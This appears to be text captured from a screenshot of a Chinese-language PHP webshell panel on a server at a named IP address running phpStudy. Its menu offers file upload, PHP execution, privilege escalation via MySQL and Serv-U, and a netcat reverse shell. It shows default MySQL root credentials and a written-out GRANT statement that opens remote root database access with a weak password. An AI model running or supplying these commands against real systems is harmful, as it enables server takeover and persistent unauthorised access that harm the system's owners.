 47.99.71.28
C:/phpStudy/PHPTutorial/WWW/
本地硬盘
网站根目录
本程序目录
本地磁盘(C:)
信息操作
上传文件
基本信息
系统信息
执行PHP脚本
提权工具
执行SQL执行
MYSQL操作
MYSQL提权
Serv-U提权
NC反弹
[MYSQL执行语句] [MYSQL上传文件] [MYSQL下载文件]
地址 localhost 端口 3306 用户 root 密码 root 库名 mysql
GRANT ALL PRIVILEGES ON *.* TO 'root'@'%' IDENTIFIED BY '123456' WITH GRANT OPTION;
开启外连 执行